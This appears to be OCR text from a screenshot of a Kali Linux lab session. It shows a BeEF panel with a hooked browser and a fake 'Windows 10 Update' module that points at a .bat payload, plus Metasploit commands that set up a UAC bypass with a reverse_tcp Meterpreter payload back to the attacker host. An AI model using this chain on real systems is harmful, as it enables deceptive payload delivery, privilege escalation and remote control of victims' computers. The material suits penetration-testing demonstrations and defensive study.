 Home
Kali-Linux-2016.1-vm-am...
Windows 10 x64
Applications
BeEF Control Panel - Ice...
root@kali: ~/bettercap-...
root@kali: ~
14:33
root
BeEF Control Panel - Iceweasel
BeEF Control Panel
Nessus / Login
192.168.1.147:3000/ui/panel
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
www.trump.news
? 192.168.1.131
Offline Browsers
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Module Results History
id
date
label
Windows 10 Update
Description:
Places a Windows Update image at the bottom of the screen. Allows you to define a URL to a
payload to be downloaded upon clicking.
261
http://192.168.1.147:3000/windows/update.png
URI:
http://192.168.1.134/443.bat
root@kali: ~
File Edit View Search Terminal Help
exploit/windows/local/bypassuac_eventvwr 2016-08-15 excellent Window
s Escalate UAC Protection Bypass (Via Eventvwr Registry Key)
exploit/windows/local/bypassuac_injection 2010-12-31 excellent Window
s Escalate UAC Protection Bypass (In Memory Injection)
exploit/windows/local/bypassuac_vbs 2015-08-22 excellent Window
s Escalate UAC Protection Bypass (ScriptHost Vulnerability)
post/windows/gather/win_privs normal Window
s Gather Privileges Enumeration
post/windows/manage/sticky_keys normal Sticky
Keys Persistance Module
msf exploit(handler) > use exploit/windows/local/bypassuac_eventvwr
msf exploit(bypassuac_eventvwr) > set session 1
session => 1
msf exploit(bypassuac_eventvwr) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(bypassuac_eventvwr) > set lhost 192.168.1.147
lhost => 192.168.1.147
msf exploit(bypassuac_eventvwr) > set lport 444
Simple Hijacker
TabNabbing
Windows 10 Update
Windows Update
Fake Evernote Web Clippe
Firefox Extension (Bindsh
Firefox Extension (Droppe
Execute
Basic
Requester
Ready